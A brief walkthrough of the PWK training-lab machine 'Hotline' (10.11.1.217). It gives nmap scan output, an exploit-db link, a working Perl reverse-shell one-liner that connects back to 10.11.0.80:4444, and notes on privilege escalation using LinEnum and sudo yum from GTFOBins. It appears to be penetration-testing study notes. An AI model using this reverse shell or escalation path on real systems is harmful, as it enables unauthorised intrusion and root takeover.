PWK-LAB 10.11.1.217 Hotline攻略
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-03 13:12 CST Nmap scan report for 10.11.1.217 Host is up (0.29s latency). Not shown: 987 closed ports, 2 filtered ports Some closed ports may be reported as filtered due to –defeat-rst-ratelimit PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 80/tcp open http 110/tcp open pop3 111/tcp open rpcbind 143/tcp open imap 443/tcp open https 993/tcp open imaps 995/tcp open pop3s 3306/tcp open mysql 4445/tcp open upnotifyp MAC Address: 00:50:56:89:1E:E1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.51 seconds
https://www.exploit-db.com/exploits/18650

perl -e ‘use Socket;$i=”10.11.0.80”;$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};’
not root shell yet
run LinEnum.sh

use yum to get root shell
https://gtfobins.github.io/gtfobins/yum/#sudo